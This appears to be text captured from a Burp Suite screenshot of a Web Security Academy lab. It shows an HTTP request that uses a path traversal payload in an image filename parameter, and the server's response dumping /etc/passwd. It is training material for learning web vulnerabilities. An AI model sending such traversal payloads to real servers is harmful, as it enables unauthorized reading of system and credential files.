 Request
Pretty Raw Hex \n ≡
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: ac301f701f93c15d803e3c72008500ed.web-security-academy.net
3 Cookie: session=WRUZMqPLxz2LKR7ghwGQteB99tsoPGFd
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin